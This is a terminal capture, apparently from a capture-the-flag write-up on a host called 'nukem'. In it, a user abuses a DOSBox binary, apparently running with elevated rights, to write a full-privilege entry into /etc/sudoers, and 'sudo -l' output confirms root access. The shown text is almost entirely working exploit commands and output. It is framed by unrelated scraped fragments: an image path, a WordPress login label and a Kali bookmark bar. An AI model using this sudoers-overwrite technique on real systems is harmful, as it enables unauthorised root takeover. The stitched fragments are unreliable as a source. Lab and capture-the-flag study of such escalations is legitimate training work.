 [commander@nukem ~]$ LFILE='/etc/sudoers'
[commander@nukem ~]$ /usr/bin/dosbox -c 'mount c /' -c "echo commander    ALL=(ALL:ALL) ALL >c:$LFILE" -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file or directory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file or directory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG:Loading primary settings from config file /home/commander/.dosbox/dosbox-0.74-3.conf
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to c:/etc/sudoers
[commander@nukem ~]$ sudo -l
[sudo] password for commander:
User commander may run the following commands on nukem:
    (ALL : ALL) ALL
[commander@nukem ~]$
wp-login.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
Username or Email Address